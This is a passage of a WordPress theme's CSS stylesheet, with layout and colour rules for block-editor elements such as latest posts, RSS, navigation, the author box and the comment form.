	text-decoration: underline !important;
	color: #4c4f53;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover,
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:focus {
	text-decoration: underline !important;
	color: #6ca4db;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta time {
	display: block;
	margin: 5px 0 0;
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	color: #989ea6;
}

/* comment content */
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
	margin: 10px 0 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > :last-child {
	margin-bottom: 0;
}

/* comment with avatar */
.bwp-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta {
	height: 46px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt {
	margin-top: 10px;
}

/* block alignment */
.bwp-content .wp-block-latest-comments.alignleft,
.bwp-content .wp-block-latest-comments.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-latest-comments.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-latest-comments.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-latest-comments.aligncenter {
	margin: 20px auto;
}
.bwp-content .wp-block-latest-comments.alignwide,
.bwp-content .wp-block-latest-comments.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.25 - Block: Latest Posts
 * -------------------------------------------------------------
 */

.bwp-content ul.wp-block-latest-posts {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content ul.wp-block-latest-posts > li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content ul.wp-block-latest-posts:not(.is-grid) > li:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none;
}
.bwp-content ul.wp-block-latest-posts > li::after {
	content: '';
	display: table;
	clear: both;
}

/* post title */
.bwp-content ul.wp-block-latest-posts > li > a {
	text-decoration: none !important;
	color: #2f3235;
}
.bwp-content ul.wp-block-latest-posts > li > a:hover,
.bwp-content ul.wp-block-latest-posts > li > a:focus {
	text-decoration: underline !important;
	color: #4c4f53;
}
.bwp-content ul.wp-block-latest-posts > li > a {
	margin: 0;
	padding: 0;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.35;
}

/* post excerpt */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
	margin: 10px 0 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt > :last-child {
	margin-bottom: 0;
}

/* post content */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content {
	margin: 15px 0 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content > :first-child {
	margin-top: 15px !important;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content > :last-child {
	margin-bottom: 0 !important;
}

/* post excerpt and post content: links */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:hover,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:focus,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:hover,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* post metadata */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-author,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-date {
	display: block;
	margin: 5px 0;
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	color: #989ea6;
}

/* featured image */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image {
	margin: 0 0 15px;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignleft {
	margin: 0 30px 7px 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignright {
	margin: 0 0 7px 30px;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image img {
	max-width: 100% !important;
	border-radius: 0;
	box-shadow: none;
}

/* grid style */
.bwp-content ul.wp-block-latest-posts.is-grid {
	margin-bottom: 0;
}
.bwp-content .wp-block-latest-posts.is-grid > li {
	margin: 0 30px 20px 0;
	width: 100%;
}
.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li {
	width: calc(50% - 15px); /* 30/2=15 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li {
	width: calc(33.33333% - 20px); /* (30/3)*2=20 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li {
	width: calc(25% - 22.5px); /* (30/4)*3=22.5 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li {
	width: calc(20% - 24px); /* (30/5)*4=24 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li {
	width: calc(16.66667% - 25px); /* (30/6)*5=25 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li:nth-child(2n),
.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li:nth-child(3n),
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li:nth-child(4n),
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li:nth-child(5n),
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li:nth-child(6n) {
	margin-right: 0;
}

/* grid style: post title */
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li > a,
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li > a,
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 16px;
	line-height: 1.45;
}
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 15px;
}

/* block alignment */
/* list style */
.bwp-content ul.wp-block-latest-posts.alignleft,
.bwp-content ul.wp-block-latest-posts.alignright {
	max-width: 360px;
}
.bwp-content ul.wp-block-latest-posts.alignleft {
	margin: 5px 35px 20px 0;
}
.bwp-content ul.wp-block-latest-posts.alignright {
	margin: 5px 0 20px 35px;
}
.bwp-content ul.wp-block-latest-posts.alignwide,
.bwp-content ul.wp-block-latest-posts.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}
/* grid style */
.bwp-content ul.wp-block-latest-posts.is-grid.alignleft,
.bwp-content ul.wp-block-latest-posts.is-grid.alignright {
	margin-bottom: 0;
}
.bwp-content ul.wp-block-latest-posts.is-grid.alignwide,
.bwp-content ul.wp-block-latest-posts.is-grid.alignfull {
	margin-bottom: 0 !important;
}


/**
 * 11.2.26 - Block: RSS
 * -------------------------------------------------------------
 */

.bwp-content ul.wp-block-rss {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content .wp-block-rss > li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-block-rss:not(.is-grid) > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-title a {
	font-weight: 700;
	text-decoration: none !important;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-title a:hover,
.bwp-content .wp-block-rss li .wp-block-rss__item-title a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-publish-date,
.bwp-content .wp-block-rss li .wp-block-rss__item-author {
	display: block;
	margin: 4px 0;
	padding: 0;
	text-align: left;
	font-size: 13px;
	font-style: normal;
	color: #989ea6;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-excerpt {
	margin: 4px 0;
	padding: 0;
	font-size: 14px;
	font-style: normal;
}

/* grid style */
.bwp-content ul.wp-block-rss.is-grid {
	margin-bottom: 0;
}
.bwp-content .wp-block-rss.is-grid > li {
	margin: 0 25px 20px 0;
	padding: 0 0 20px;
	width: 100%;
}
.bwp-content .wp-block-rss.is-grid.columns-2 > li {
	width: calc(50% - 12.5px);
}
.bwp-content .wp-block-rss.is-grid.columns-3 > li {
	width: calc(33.33333% - 16.66667px);
}
.bwp-content .wp-block-rss.is-grid.columns-4 > li {
	width: calc(25% - 18.75px);
}
.bwp-content .wp-block-rss.is-grid.columns-5 > li {
	width: calc(20% - 20px);
}
.bwp-content .wp-block-rss.is-grid.columns-6 > li {
	width: calc(16.66667% - 20.83333px);
}
.bwp-content .wp-block-rss.is-grid.columns-2 > li:nth-child(2n),
.bwp-content .wp-block-rss.is-grid.columns-3 > li:nth-child(3n),
.bwp-content .wp-block-rss.is-grid.columns-4 > li:nth-child(4n),
.bwp-content .wp-block-rss.is-grid.columns-5 > li:nth-child(5n),
.bwp-content .wp-block-rss.is-grid.columns-6 > li:nth-child(6n) {
	margin-right: 0;
}

/* block alignment */
/* list style */
.bwp-content .wp-block-rss.alignleft,
.bwp-content .wp-block-rss.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-rss.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-rss.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-rss.alignwide,
.bwp-content .wp-block-rss.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}
/* grid style */
.bwp-content .wp-block-rss.is-grid.alignleft,
.bwp-content .wp-block-rss.is-grid.alignright {
	margin-bottom: 0;
}
.bwp-content .wp-block-rss.is-grid.alignwide,
.bwp-content .wp-block-rss.is-grid.alignfull {
	margin-bottom: 0 !important;
}


/**
 * 11.2.27 - Block: Social Icons
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-social-links {
	list-style: none;
	margin: 15px 0;
	padding: 0;
}
.bwp-content .wp-block-social-links.has-small-icon-size {
	font-size: 20px;
}
.bwp-content .wp-block-social-links,
.bwp-content .wp-block-social-links.has-normal-icon-size {
	font-size: 25px;
}
.bwp-content .wp-block-social-links.has-large-icon-size {
	font-size: 30px;
}
.bwp-content .wp-block-social-links.has-huge-icon-size {
	font-size: 40px;
}
.bwp-content .wp-block-social-links .wp-social-link {
	margin: 5px 10px 5px 0 !important;
	font-size: inherit;
	line-height: 1;
}
.bwp-content .wp-block-social-links.is-style-logos-only .wp-social-link {
	padding: 0;
}

/* block alignment */
.bwp-content .wp-block-social-links.alignleft,
.bwp-content .wp-block-social-links.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-social-links.alignleft {
	margin: 0 30px 30px 0;
}
.bwp-content .wp-block-social-links.alignright {
	margin: 0 -10px 30px 40px;
}


/**
 * 11.2.28 - Block: Tag Cloud
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-tag-cloud {
	margin: 20px 0;
	line-height: 1.7 !important;
}
.bwp-content .wp-block-tag-cloud a {
	display: inline-block;
	margin-right: 6px;
	text-decoration: none !important;
}
.bwp-content .wp-block-tag-cloud a:hover,
.bwp-content .wp-block-tag-cloud a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-tag-cloud a .tag-link-count {
	display: inline-block;
	margin: 0 0 0 3px;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.bwp-content .wp-block-tag-cloud a:hover .tag-link-count,
.bwp-content .wp-block-tag-cloud a:focus .tag-link-count {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* block alignment */
.bwp-content .wp-block-tag-cloud.alignleft,
.bwp-content .wp-block-tag-cloud.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-tag-cloud.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-tag-cloud.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-tag-cloud.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-tag-cloud.alignwide,
.bwp-content .wp-block-tag-cloud.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.29 - Block: Search
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-search {
	margin: 0 0 15px;
}

/* search form: input */
.bwp-content .wp-block-search .wp-block-search__input {
	border: 2px solid #eeefef;
	border-top-width: 1px;
}
.bwp-content .wp-block-search .wp-block-search__input:hover,
.bwp-content .wp-block-search .wp-block-search__input:focus {
	border-color: #6ca4db;
}

/* search form: button */
.bwp-content .wp-block-search .wp-block-search__button {
	border: none;
	outline: none;
	margin: 0 0 0 10px;
	padding: 0 20px !important;
	height: 40px;
	line-height: 40px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-radius: 0;
	box-shadow: none;
	white-space: nowrap;
}
.bwp-content .wp-block-search .wp-block-search__button:hover,
.bwp-content .wp-block-search .wp-block-search__button:focus {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-content .wp-block-search .wp-block-search__button.has-icon {
	display: inline-flex;
	justify-content: center;
	align-items: center;
}
.bwp-content .wp-block-search .wp-block-search__button svg {
	fill: currentColor;
	outline: none;
}

/* search form: button inside */
.bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	padding: 5px;
	background-color: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;
}
.bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__input {
	border: none;
	padding: 0 10px;
	border-radius: 0;
}

/* block alignment */
.bwp-content .wp-block-search.alignleft,
.bwp-content .wp-block-search.alignright {
	width: 283.33px;
}
.bwp-content .wp-block-search.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-search.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-search.aligncenter .wp-block-search__label {
	text-align: center;
}


/**
 * 11.2.30 - Block: Embed
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-embed {
	margin: 0 0 15px;
}
.bwp-content .wp-block-embed iframe {
	border-radius: 0;
	box-shadow: none;
}
.bwp-content .wp-block-embed figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}

/* block alignment */
.bwp-content .wp-block-embed.alignleft,
.bwp-content .wp-block-embed.alignright {
	max-width: 360px;
	width: 100%;
}
.bwp-content .wp-block-embed.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-embed.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-embed.alignwide figcaption,
.bwp-content .wp-block-embed.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.31 - Block: Site Logo
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-site-logo {
	margin: 0 0 15px;
}
.bwp-content .wp-block-site-logo img {
	border-radius: 0;
	box-shadow: none;
}


/**
 * 11.2.32 - Block: Post Categories and Post Tags
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-post-terms {
	margin: 0 0 15px;
}
.bwp-content .wp-block-post-terms.has-text-color a,
.bwp-content .wp-block-post-terms.has-text-color a:hover,
.bwp-content .wp-block-post-terms.has-text-color a:focus {
	color: inherit;
}


/**
 * 11.2.33 - Block: Page List
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-page-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-page-list li {
	margin-bottom: 5px;
}
.bwp-content .wp-block-page-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-page-list li::before {
	content: '-';
	margin-right: 5px;
}
.bwp-content .wp-block-page-list li a {
	text-decoration: none !important;
}
.bwp-content .wp-block-page-list li a:hover,
.bwp-content .wp-block-page-list li a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-page-list ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0 0 1px 20px;
}
.bwp-content .wp-block-page-list .wp-block-page-list__submenu-icon {
	display: none;
}


/**
 * 11.2.34 - Block: Query Loop
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-query {
	margin: 20px 0;
}
.bwp-content .wp-block-post-template,
.bwp-content .wp-block-query .wp-block-post-template {
	list-style: none;
	margin: 0;
	padding: 0;
}
.bwp-content .wp-block-post-template > li,
.bwp-content .wp-block-query .wp-block-post-template > li {
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-template > li:last-child,
.bwp-content .wp-block-query .wp-block-post-template > li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-post-template > li > :first-child,
.bwp-content .wp-block-query .wp-block-post-template > li > :first-child {
	margin-top: 15px;
}
.bwp-content .wp-block-post-template .has-text-color a,
.bwp-content .wp-block-post-template .has-text-color a:hover,
.bwp-content .wp-block-post-template .has-text-color a:focus {
	color: inherit !important;
}

/* post template: post title */
.bwp-content .wp-block-post-template .wp-block-post-title a {
	text-decoration: none !important;
	color: #2f3235;
}
.bwp-content .wp-block-post-template .wp-block-post-title a:hover,
.bwp-content .wp-block-post-template .wp-block-post-title a:focus {
	text-decoration: underline !important;
	color: #4c4f53;
}

/* post template: featured image */
.bwp-content .wp-block-post-template .wp-block-post-featured-image {
	margin-bottom: 15px;
}
.bwp-content .wp-block-post-template .wp-block-post-featured-image img {
	max-width: 100%;
	border-radius: 0;
	box-shadow: none;
}

/* post template: read more link */
.bwp-content .wp-block-post-template .wp-block-post-excerpt__more-link {
	font-size: 14px;
	font-weight: 700;
}

/* post template: separator */
.bwp-content .wp-block-post-template .wp-block-separator {
	margin-top: 15px;
	margin-bottom: 15px;
}

/* post template: date */
.bwp-content .wp-block-post-template .wp-block-post-date {
	font-size: 14px;
}
.bwp-content .wp-block-post-template .wp-block-post-date a {
	font-weight: 700;
}

/* post template: group */
.bwp-content .wp-block-post-template .wp-block-group {
	margin-top: 0;
	margin-bottom: 0;
	padding: 20px !important;
}
.bwp-content .wp-block-group .wp-block-query {
	margin-top: 0;
	margin-bottom: 0;
}
.bwp-content .wp-block-post-template .wp-block-group .wp-block-group__inner-container > :first-child {
	margin-top: 0 !important;
}

/* post template: columns */
.bwp-content .wp-block-post-template.is-flex-container .alignwide {
	width: auto;
	max-width: 100%;
	margin: 0 0 15px !important;
}


/**
 * 11.2.35 - Block: Navigation
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-navigation {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.bwp-content .wp-block-navigation button {
	padding: 0;
	height: auto;
	line-height: 0;
	color: currentColor;
	background: transparent !important;
}
.bwp-content .wp-block-navigation button:active {
	top: 0;
}

/* menu item */
.bwp-content .wp-block-navigation .wp-block-navigation-item {
	margin-top: 0;
	margin-bottom: 0;
	font-size: inherit;
	line-height: inherit;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item__content {
	padding: 15px 0;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item a {
	color: inherit;
	text-decoration: none !important;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item a:hover,
.bwp-content .wp-block-navigation .wp-block-navigation-item a:focus {
	color: inherit;
	text-decoration: underline !important;
}

/* submenu */
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container {
	color: inherit;
	border: none;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item__content,
.bwp-content .wp-block-navigation.is-vertical .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	padding: 10px 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child {
	padding-right: 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child > .wp-block-navigation-item__content {
	padding-right: 0;
}

/* has background */
.bwp-content .wp-block-navigation.has-background {
	padding: 0 20px;
}
.bwp-content .wp-block-navigation .has-background {
	padding: 0;
}
.bwp-content .wp-block-navigation:where(.has-background),
.bwp-content .wp-block-navigation:where(.has-background) .wp-block-navigation .wp-block-page-list,
.bwp-content .wp-block-navigation:where(.has-background) .wp-block-navigation__container {
	gap: 2em;
}

/* orientation: vertical */
.bwp-content .wp-block-navigation.is-vertical .wp-block-navigation-item__content {
	padding-top: 0;
	padding-bottom: 0;
}
.bwp-content .wp-block-navigation.is-vertical.has-background {
	padding-top: 15px;
	padding-bottom: 15px;
}

/* mobile menu */
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container-close,
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container-open {
	padding: 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open {
	padding: 30px;
	color: inherit;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container {
	border: none;
	box-shadow: none;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	padding: 0;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child {
	padding-right: 0;
}

/* mobile menu: has background */
.bwp-content .wp-block-navigation.has-background .wp-block-navigation__responsive-container-open,
.bwp-content .wp-block-navigation.has-background.items-justified-left .wp-block-navigation__responsive-container-open,
.bwp-content .wp-block-navigation.has-background.items-justified-space-between .wp-block-navigation__responsive-container-open {
	margin-left: -20px;
}
.bwp-content .wp-block-navigation.has-background.items-justified-center .wp-block-navigation__responsive-container-open {
	margin-left: 0;
}
.bwp-content .wp-block-navigation.has-background.items-justified-right .wp-block-navigation__responsive-container-open {
	margin-left: 0;
	margin-right: -20px;
}


/**
 * 11.2.36 - Block: Post Author
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-author {
	margin-top: 15px;
	margin-bottom: 15px;
}

/* avatar */
.bwp-content .wp-block-post-author__avatar {
	margin-right: 20px;
}
.bwp-content .wp-block-post-author__avatar img {
	border-radius: 50%;
}

/* content */
.bwp-content .wp-block-post-author__content {
	font-size: inherit;
}
.bwp-content .wp-block-post-author__content p {
	margin: 0;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__byline {
	font-size: 90%;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__name {
	margin: 0;
	font-size: 110%;
	font-weight: 700;
	line-height: inherit;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__bio {
	margin: 10px 0 0;
	font-size: 100%;
	line-height: inherit;
}


/**
 * 11.2.37 - Block: Post Navigation Link (Next and Previous)
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-navigation-link {
	margin-top: 15px;
	margin-bottom: 15px;
}


/**
 * 11.2.38 - Block: Post Comments
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-comments {
	margin-top: 20px;
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-comments .comment-reply-title,
.bwp-content .wp-block-post-comments .comments-title {
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-comments .comment-form {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-post-comments .comment-list li .comment-form {
	margin-bottom: 0;
	border: none;
}
.bwp-content .wp-block-post-comments .comment-list-wrap {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-post-comments .comment-list {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 15px;
}
.bwp-content .wp-block-post-comments .comment-list .children {
	padding: 0 0 0 30px;
}
.bwp-content .wp-block-post-comments .comment-meta {
	line-height: inherit;
	margin-left: 0;
}
.bwp-content .wp-block-post-comments .comment-meta .comment-author img {
	margin: 0 15px 0 0;
	border-radius: 23px;
}
.bwp-content .wp-block-post-comments .comments-area .no-comments {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}


/**
 * 11.2.39 - Block: Login - Out
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-loginout {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-loginout.has-login-form {
	margin-top: 20px;
	margin-bottom: 20px;
}
.bwp-content .wp-block-loginout form {
	padding: 30px;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-loginout form > :last-child,
.bwp-content .wp-block-loginout form .login-submit {
	margin-bottom: 0;
}
.bwp-content .wp-block-loginout form .login-submit input[type="submit"] {
	font-weight: 400;
}


/**
 * 11.3 - About the author
 * -------------------------------------------------------------
 */

.bwp-about-author {
	position: relative;
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}

/* avatar */
.bwp-about-author-avatar {
	float: left;
	margin: 0 20px 0 0;
	position: relative;
	overflow: hidden;
}
.bwp-about-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 72px;
	height: 72px !important;
	border-radius: 36px;
}
.bwp-about-author-avatar .bwp-avatar-bg-overlay {
	border-radius: 36px;
}
.bwp-about-author-avatar:hover .bwp-avatar-bg-overlay {
	opacity: 0.2;
}

/* biographical info */
.bwp-about-author-bio-wrap {
	padding-left: 92px;
}
.bwp-no-avatars .bwp-about-author-bio-wrap {
	padding-left: 0 !important;
}
.bwp-about-author-name {
	margin-bottom: 0;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: 1.3;
	color: #2f3235;
}
.bwp-about-author-name a {
	display: inline-block;
	color: #2f3235;
}
.bwp-about-author-name a:hover,
.bwp-about-author-name a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-about-author-name .bwp-about-author-posts-num {
	display: block;
	margin-top: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	color: #989ea6;
}
.bwp-about-author-name .bwp-about-author-posts-num i {
	margin-right: 8px;
}
.bwp-about-author-bio {
	margin-top: 12px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-about-author-bio p {
	margin-bottom: 10px;
}
.bwp-about-author-bio p:last-child {
	margin-bottom: 0;
}
.bwp-about-author-posts-link {
	display: inline-block;
	margin-top: 12px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.bwp-about-author-posts-link i {
	margin-right: 8px;
}
.bwp-about-author-posts-link:hover,
.bwp-about-author-posts-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}


/**
 * 11.4 - Comments
 * -------------------------------------------------------------
 * 11.4.1 - Comment form
 * -------------------------------------------------------------
 */

/* comments area: comment form, comment list, and navigation */
.comments-area {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}

/* comments area: styles for Font Awesome icons */
.comment-reply-title #cancel-comment-reply-link::before,
.bypostauthor > article .fn::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}

/* comment form title, comments title */
.comment-reply-title,
.comments-title {
	margin: 0 0 25px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}

/* comment form */
.comment-form {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}
.comment-form-comment {
	margin-bottom: 7px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
	margin-bottom: 10px;
}
.comment-form label {
	display: block;
	margin-bottom: 0;
	padding-bottom: 5px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}
.comment-form-cookies-consent {
	margin-bottom: 10px;
	padding-top: 12px;
}
.comment-form-cookies-consent input[type="checkbox"] {
	margin: 0 10px 0 0;
}
.comment-form-cookies-consent label {
	display: inline;
	padding-bottom: 0;
	font-weight: 400;
}
#author,
#email,
#url,
#comment {
	width: 100%;
	height: 40px;
	padding: 0 10px;
	color: #4c4f53;
	background: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
#comment {
	height: 110px;
	padding: 10px;
	resize: vertical;
}
#author:hover,
#email:hover,
#url:hover,
#comment:hover {
	border-color: #6ca4db;
}
#author:active,
#email:active,
#url:active,
#comment:active,
#author:focus,
#email:focus,
#url:focus,
#comment:focus {
	outline: none;
	border-color: #6ca4db;
}

/* allowed tags */
.comment-form .form-allowed-tags {
	display: none;
}

/* comment form: submit button */
.comment-form .form-submit {
	padding: 15px 0 7px;
	margin-bottom: 0;
}
.comment-form #submit {
	border: none;
	outline: none;
	display: inline-block;
	padding: 0 35px;
	height: 48px;
	line-height: 48px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 0;

	-webkit-transition: background-color 0.2s ease;
	-moz-transition: background-color 0.2s ease;
	-o-transition: background-color 0.2s ease;
	transition: background-color 0.2s ease;
}
.comment-form #submit:hover,
.comment-form #submit:focus {
	color: #ffffff;
}
.comment-form #submit:hover {
	background-color: #6ca4db;
}
.comment-form #submit:active {
	position: relative;
